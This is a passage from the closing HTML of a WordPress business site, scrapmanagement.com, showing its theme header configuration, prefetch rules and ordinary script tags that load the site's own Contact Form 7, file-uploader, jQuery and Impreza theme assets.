left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":["menu:2"],"middle_right":["btn:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":"1638"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + crypto.randomUUID() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
		<script src="https://scrapmanagement.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://scrapmanagement.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://scrapmanagement.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/scrapmanagement.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://scrapmanagement.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="codedropz-uploader-js-extra">
var dnd_cf7_uploader = {"ajax_url":"https:\/\/scrapmanagement.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5374a1b367","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
</script>
<script src="https://scrapmanagement.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.8" id="codedropz-uploader-js"></script>
<script src="https://scrapmanagement.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://scrapmanagement.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script src="https://scrapmanagement.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.28" id="us-magnific-popup-js"></script>
<script src="https://scrapmanagement.com/wp-content/themes/Impreza/js/us.core.min.js?ver=8.28" id="us-core-js"></script>
<script></script></body>
</html>
